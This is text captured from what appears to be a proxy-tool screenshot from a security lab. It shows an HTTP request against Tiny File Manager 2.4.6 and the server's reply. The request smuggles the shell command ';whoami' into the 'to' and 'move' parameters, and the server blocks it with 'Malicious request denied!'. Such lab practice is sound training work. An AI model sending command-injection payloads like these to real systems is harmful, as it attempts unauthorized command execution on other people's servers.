 Request
Pretty Raw Hex
\n
1 GET /index.php?to=;whoami&from=51459716.txt&finish=1&move=1;whoami HTTP/1.1
2 Host: 83.136.254.37:36665
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q
=0.8
5 Accept-Language: en-GB,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://83.136.254.37:36665/index.php?to=&from=51459716.txt
9 Cookie: filemanager=bke04a99146gqq82boc13mldas
0 Upgrade-Insecure-Requests: 1
1 Priority: u=0, i
2
3
Response
Pretty Raw Hex Render
\n
File Manager
Malicious request denied!
Name Size Modified Perms Owner Actions
..
Folder is empty
Tiny File Manager 2.4.6